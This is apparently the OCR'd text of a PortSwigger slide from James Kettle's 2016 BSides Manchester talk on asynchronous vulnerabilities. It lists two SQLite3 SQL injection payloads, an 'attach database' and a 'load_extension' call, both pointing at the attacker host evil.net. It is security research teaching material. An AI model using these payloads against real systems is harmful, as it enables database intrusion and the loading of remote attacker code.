 BSIDES 2016
MANCH35T3R
PORTSWIGGER
WEB SECURITY
SQLi: SQLITE3
• ;attach database '/net/evil.net/z' as 'z'-- -
• Windows and OS X only
• Requires batched queries
• OS X technique by @comex
• (SELECT load_extension('//evil.net/z'))
• Windows and OS X only
• Frequently disabled
• By @0x7674
©PortSwigger Ltd 2016 All Rights Reserved
Hunting Asynchronous Vulnerabilities
- James Kettle